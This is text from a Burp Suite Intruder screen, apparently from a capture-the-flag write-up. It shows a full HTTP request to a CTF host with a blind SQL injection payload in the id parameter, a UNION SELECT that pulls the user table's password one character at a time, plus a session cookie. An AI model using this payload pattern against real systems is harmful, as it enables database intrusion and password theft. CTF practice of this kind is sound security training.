 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see hel
Attack type: Sniper
1 POST /2b5d2b11513d2c9b/api/ping?id=-1+UNION+SELECT+4,'161.35.110.235',ascii(substring(password,§1§,1))+from+user+where+id%3d1+-- HTTP/1.1
2 Host: ccc.h1ctf.com
3 Cookie: token=398f535fe14b120c5e5030485f1e288d
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12